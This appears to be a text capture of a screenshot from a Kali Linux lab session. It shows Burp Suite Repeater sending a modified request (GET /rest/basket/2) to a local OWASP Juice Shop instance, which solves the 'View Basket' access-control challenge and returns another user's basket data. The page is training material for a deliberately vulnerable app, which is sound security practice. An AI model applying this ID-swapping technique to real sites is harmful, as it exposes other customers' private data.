 kanux [Running] - Oracle VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4
2
2
11:47
FoxyProxy Options
Settings
Advanced Preferences
OWASP Juice Shop
Passw
Not Secure
http://localhost:3000/#/basket
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
OWASP Juice Shop
You successfully solved a challenge: View Basket (View another user's shopping basket.)
Your Basket (admin@juice-sh.op)
Apple Juice (1000ml)
Orange Juice (1000ml)
Eggfruit Juice (500ml)
C
You will gain 1 Bonus Points from this order!
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1
Send Cancel Burp AI
Target: http://localhost:3000
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /rest/basket/2 HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:3000/
8 Authorization: Bearer
Search
0 highlights
Response
Pretty Raw Hex Render
\n
15 {
"status":"success",
"data":{
"id":2,
"coupon":null,
"UserId":2,
"createdAt":"2026-09-23T08:56:10.366Z",
"updatedAt":"2026-09-23T08:56:10.366Z",
"Products":[
{
"id":4,
"name":"Raspberry Juice (1000ml)",
"description":"Made from blended Raspberry Pi, water and sugar.",
"price":4.99,
"deluxePrice":4.99,
"image":"raspberry_juice.jpg",
"createdAt":"2026-09-23T08:56:09.750Z",
"updatedAt":"2026-09-23T08:56:09.750Z",
"deletedAt":null
Search
0 highlights
Done
943 bytes | 1,169 millis
Event log (2) All issues
Memory: 155.9MB
Disabled
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 4
Request headers 11
Response headers 12
Inspector
Notes
Custom actions
Right Ctrl
84°F
Mostly cloudy
Search
11:47 AM
9/23/2026